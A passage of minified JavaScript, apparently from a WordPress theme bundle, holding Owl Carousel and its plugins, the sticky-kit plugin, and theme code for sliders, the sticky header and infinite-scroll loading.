touchcancel"),l(n).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),n=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(n)}),this.$element.trigger(n),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,n)),n},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){if(this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,n){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,o=(t.property&&t.property.value||this._core.current())+s,n=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(n/2+this._core.relative(o)),n&&a.each(this._core.clones(this._core.relative(o++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,s=a(e),o=1<n.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src");this._core.trigger("load",{element:s,url:o},"lazy"),s.is("img")?s.one("load.owl.lazy",a.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:o},"lazy")},this)).attr("src",o):((i=new Image).onload=a.proxy(function(){s.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:s,url:o},"lazy")},this),i.src=o)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),o=t.attr("data-width")||this._core.settings.videoWidth,n=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:o,height:n},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){function i(t){'<div class="owl-video-play-icon"></div>',s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,o,n=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+n+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(o="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i,s=d(t.target||t.srcElement),o=s.closest("."+this._core.settings.itemClass),n=this._videos[o.attr("data-video")],r=n.width||"100%",a=n.height||this._core.$stage.height();"youtube"===n.type?e='<iframe width="'+r+'" height="'+a+'" src="http://www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type&&(e='<iframe src="http://player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+r+'" height="'+a+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,i=d('<div style="height:'+a+"px; width:"+r+'px" class="owl-video-frame">'+e+"</div>"),s.after(i)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var t,e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),o&&s.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e))}},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(n){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.push(n(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,n(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":n.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":n.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":n.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=n("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?n(i.dotsContainer):n("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",n.proxy(function(t){var e=n(t.target).parent().is(this._controls.$indicators)?n(t.target).index():n(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=n("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",n.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",n.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=n.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,o=s+this._core.items().length,n=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<o;t++)(n<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+n-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e,i="",s=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",o<=0),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(t=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!=t){for(e=0;e<this._controls.$indicators.children().length;e++)i+=this._templates[this._core.relative(e)];this._controls.$indicators.html(i)}else 0<t?(i=new Array(1+t).join(this._templates[0]),this._controls.$indicators.append(i)):t<0&&this._controls.$indicators.children().slice(t).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(n.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return n.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var s;i?n.proxy(this._overrides.to,this._core)(t,e):(s=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,e))},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),i=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(i,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(){var P,z;P=this.jQuery||window.jQuery,z=P(window),P.fn.stick_in_parent=function(t){var x,e,k,T,E,I,o,i,S,$,s,n,r;for(null==t&&(t={}),$=t.sticky_class,T=t.inner_scrolling,S=t.recalc_every,i=t.parent,I=t.offset_top,E=t.spacer,k=t.bottoming,null==I&&(I=0),null==i&&(i=void 0),null==T&&(T=!0),null==$&&($="is_stuck"),x=P(document),null==k&&(k=!0),o=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},s=function(r,a,l,c,d,h,u,p){var g,t,f,m,v,y,w,_,e,b,C,s;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),v=x.height(),w=r.parent(),null!=i&&(w=w.closest(i)),!w.length)throw"failed to find stick parent";if(g=f=!1,(C=null!=E?E&&r.closest(E):P("<div />"))&&C.css("position",r.css("position")),(_=function(){var t,e,i;if(!p)return v=x.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),a=parseInt(w.css("padding-bottom"),10),l=w.offset().top+t+e,c=w.height(),f&&(g=f=!1,null==E&&(r.insertAfter(C),C.detach()),r.css({position:"",top:"",width:"",bottom:""}).removeClass($),i=!0),d=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-I,h=r.outerHeight(!0),u=r.css("float"),C&&C.css({width:o(r),height:h,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:u}),i?s():void 0})(),h!==c)return m=void 0,y=I,b=S,s=function(){var t,e,i,s,o,n;if(!p)return i=!1,null!=b&&(b-=1)<=0&&(b=S,_(),i=!0),i||x.height()===v||(_(),i=!0),s=z.scrollTop(),null!=m&&(e=s-m),m=s,f?(k&&(o=c+l<s+h+y,g&&!o&&(g=!1,r.css({position:"fixed",bottom:"",top:y}).trigger("sticky_kit:unbottom"))),s<d&&(f=!1,y=I,null==E&&("left"!==u&&"right"!==u||r.insertAfter(C),C.detach()),t={position:"",width:"",top:""},r.css(t).removeClass($).trigger("sticky_kit:unstick")),T&&(n=z.height())<h+I&&(g||(y-=e,y=Math.max(n-h,y),y=Math.min(I,y),f&&r.css({top:y+"px"})))):d<s&&(f=!0,(t={position:"fixed",top:y}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass($),null==E&&(r.after(C),"left"!==u&&"right"!==u||C.append(r)),r.trigger("sticky_kit:stick")),f&&k&&(null==o&&(o=c+l<s+h+y),!g&&o)?(g=!0,"static"===w.css("position")&&w.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return _(),s()},t=function(){if(p=!0,z.off("touchmove",s),z.off("scroll",s),z.off("resize",e),P(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),f)return null==E&&("left"!==u&&"right"!==u||r.insertAfter(C),C.remove()),r.removeClass($)},z.on("touchmove",s),z.on("scroll",s),z.on("resize",e),P(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(s,0)}},n=0,r=this.length;n<r;n++)e=this[n],s(P(e));return this}}.call(this),function($){"use strict";$(document).ready(function(){T();var e,a=0;E(),I(),$("body").on("click",".gridlove-sidebar-action",function(){$("body").addClass("gridlove-sidebar-action-open gridlove-lock"),$(".gridlove-sidebar-action-wrapper").css("top",a)}),$("body").on("click",".gridlove-action-close, .gridlove-sidebar-action-overlay",function(){$("body").removeClass("gridlove-sidebar-action-open gridlove-lock")}),$(document).keyup(function(t){27==t.keyCode&&$("body").hasClass("gridlove-sidebar-action-open")&&$("body").removeClass("gridlove-sidebar-action-open gridlove-lock")}),$("body").on("click",".gridlove-action-search span",function(){$(this).find("i").toggleClass("fa-close","fa-search"),$(this).closest(".gridlove-action-search").toggleClass("active"),setTimeout(function(){$('.active input[type="text"]').focus()},150),$(".gridlove-responsive-header .gridlove-watch-later").hasClass("active")&&$(".gridlove-responsive-header .gridlove-watch-later").removeClass("active")}),$("body").on("click",function(t){!$(t.target).is(".gridlove-action-search span")&&$(window).width()<580&&$(".gridlove-action-search.active .sub-menu").removeAttr("style").css("width",$(window).width())}),$(".gridlove-cover-slider").each(function(){var t=parseInt($(this).attr("data-items")),e=2<t?2:1,i=parseInt($(this).attr("data-autoplay")),s=!!i,o=!0;1==t&&(o=!1),$(this).owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:o,items:t,margin:30,nav:!0,center:!1,fluidSpeed:100,autoplayHoverPause:!0,autoplay:s,autoplayTimeout:i,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],responsive:{0:{items:1,autoWidth:!1},580:{items:e,autoWidth:!1},1024:{items:t,autoWidth:!1},1230:{items:t,autoWidth:o}}})}),$(".gridlove-slider").each(function(){var t=$(this).closest(".gridlove-module").find(".gridlove-slider-controls"),e=parseInt(t.attr("data-items")),i=2<e?2:1,s=parseInt(t.attr("data-autoplay")),o=!!s;$(this).owlCarousel({rtl:!!gridlove_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!0,items:e,margin:30,nav:!0,center:!1,fluidSpeed:100,navContainer:t,autoplay:o,autoplayTimeout:s,navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],responsive:{0:{items:1,autoWidth:!1},580:{items:i,autoWidth:!1},1024:{items:e,autoWidth:!1},1230:{items:e,autoWidth:!0}}})}),y($("body")),gridlove_js_settings.header_sticky&&($(".gridlove-header-sticky").css("top",a),$(window).scroll(function(){var t=$(window).scrollTop();gridlove_js_settings.header_sticky_up?t<e&&t>=gridlove_js_settings.header_sticky_offset?$("body").hasClass("gridlove-header-sticky-on")||($("body").addClass("gridlove-header-sticky-on"),$(".gridlove-sticky-share.is_stuck").css("top",110)):$("body").hasClass("gridlove-header-sticky-on")&&($("body").removeClass("gridlove-header-sticky-on"),$(".gridlove-sticky-share.is_stuck").css("top",62),$(".gridlove-header-sticky .gridlove-action-search").hasClass("active")&&($(".gridlove-header-sticky .gridlove-action-search").removeClass("active"),$(".gridlove-header-sticky .gridlove-action-search").find("i").toggleClass("fa-close","fa-search"))):t>=gridlove_js_settings.header_sticky_offset?$("body").hasClass("gridlove-header-sticky-on")||$("body").addClass("gridlove-header-sticky-on"):$("body").hasClass("gridlove-header-sticky-on")&&($("body").removeClass("gridlove-header-sticky-on"),$(".gridlove-header-sticky .gridlove-action-search").hasClass("active")&&($(".gridlove-header-sticky .gridlove-action-search").removeClass("active"),$(".gridlove-header-sticky .gridlove-action-search").find("i").toggleClass("fa-close","fa-search"))),e=t}));if($(window).scroll(function(){I();var t=$(".gridlove-header-sticky .gridlove-action-search.active");t.closest("body").hasClass("gridlove-header-sticky-on")||(t.removeClass("active"),t.find("i").removeClass("fa-close"))}),$(".gridlove-infinite-scroll").length||$(".gridlove-load-more").length||$(".gridlove-infinite-scroll-single").length){var c=[],d=0,h=0,t={prev:window.location.href,next:"",offset:$(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};c.push(t),window.history.pushState(t,"",window.location.href);var i,s=0;$(window).scroll(function(){c[d].offset!=i&&$(window).scrollTop()<c[d].offset&&(i=c[d].offset,s=0,window.document.title=c[d].prev_title,window.history.replaceState(c,"",c[d].prev),0!=(h=d)&&d--),c[h].offset!=s&&$(window).scrollTop()>c[h].offset&&(s=c[h].offset,i=0,window.document.title=c[h].next_title,window.history.replaceState(c,"",c[h].next),(d=h)<c.length-1&&h++)})}var u=0;$("body").on("click",".gridlove-load-more a",function(t){t.preventDefault();var r=window.location.href,a=window.document.title,e=$(this),l=e.attr("href");e.parent().addClass("gridlove-loader-active"),$(".gridlove-loader").show(),$("<div>").load(l,function(){var i=u.toString(),s=e.closest(".gridlove-load-more").prev().find(".gridlove-posts"),o=$(this).find(".gridlove-posts").last().children().addClass("gridlove-new-"+i),n=$(this);o.imagesLoaded(function(){if(0<s.find(".gridlove-masonry-wrapper").length?(o.hide().appendTo(s.find(".gridlove-masonry-wrapper")).fadeIn(400),s.find(".gridlove-masonry-wrapper").masonry("appended",o)):(o.hide().appendTo(s).fadeIn(400),s.hasClass("masonry")&&s.masonry("appended",o)),$(".gridlove-new-"+i+" .box-inner-ellipsis").ellipsis(),n.find(".gridlove-load-more").length?($(".gridlove-load-more").html(n.find(".gridlove-load-more").html()),$(".gridlove-loader").hide(),$(".gridlove-load-more").removeClass("gridlove-loader-active")):$(".gridlove-load-more").fadeOut("fast").remove(),l!=window.location){d++,h++;var t=n.find("title").text(),e={prev:r,next:l,offset:$(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",l)}return u++,!1})})});var p=!0;function o(){var t=".alignfull, .alignwide { max-width: "+$(".gridlove-content .gridlove-box").width()+"px; position: relative; width: 100vw; left: -"+($(".gridlove-content .gridlove-box").width()-$(".entry-content").width())/2+"px; }";$("#gridlove-full-fix").length?$("#gridlove-full-fix").html(t):$("head").append('<style id="gridlove-full-fix" type="text/css">'+t+"</style>")}if($(".gridlove-infinite-scroll").length&&$(window).scroll(function(){if(p&&$(".gridlove-infinite-scroll").length&&$(this).scrollTop()>$(".gridlove-infinite-scroll").offset().top-$(this).height()-200){var t=$(".gridlove-infinite-scroll a"),r=window.location.href,a=window.document.title;t.parent().addClass("gridlove-loader-active");var l=t.attr("href");null!=l&&(p=!1,$(".gridlove-loader").show(),$("<div>").load(l,function(){var i=u.toString(),s=$(".gridlove-posts").last(),o=$(this).find(".gridlove-posts").last().children().addClass("gridlove-new-"+i),n=$(this);o.imagesLoaded(function(){if(0<s.find(".gridlove-masonry-wrapper").length?(o.removeClass("layout-combo").addClass("layout-masonry"),o.hide().appendTo(s.find(".gridlove-masonry-wrapper")).fadeIn(400),s.find(".gridlove-masonry-wrapper").masonry("appended",o)):(o.hide().appendTo(s).fadeIn(400),s.hasClass("masonry")&&s.masonry("appended",o)),$(".gridlove-new-"+i+" .box-inner-ellipsis").ellipsis(),n.find(".gridlove-infinite-scroll").length?($(".gridlove-infinite-scroll").html(n.find(".gridlove-infinite-scroll").html()),$(".gridlove-loader").hide(),$(".gridlove-infinite-scroll").removeClass("gridlove-loader-active"),p=!0):$(".gridlove-infinite-scroll").fadeOut("fast").remove(),l!=window.location){d++,h++;var t=n.find("title").text(),e={prev:r,next:l,offset:$(window).scrollTop(),prev_title:a,next_title:t};c.push(e),window.document.title=t,window.history.pushState(e,"",l)}return u++,!1})}))}}),$(".gridlove-infinite-scroll-single").length&&$(window).scroll(function(){if(p&&$(".gridlove-infinite-scroll-single").length&&$(this).scrollTop()>$(".gridlove-infinite-scroll-single").offset().top-$(this).height()-200){var t=$(".gridlove-infinite-scroll-single a");t.parent().addClass("gridlove-loader-active");var r=t.attr("href"),a=window.location.href,l=window.document.title;null!=r&&(p=!1,$(".gridlove-loader").show(),$("<div>").load(r,function(){var 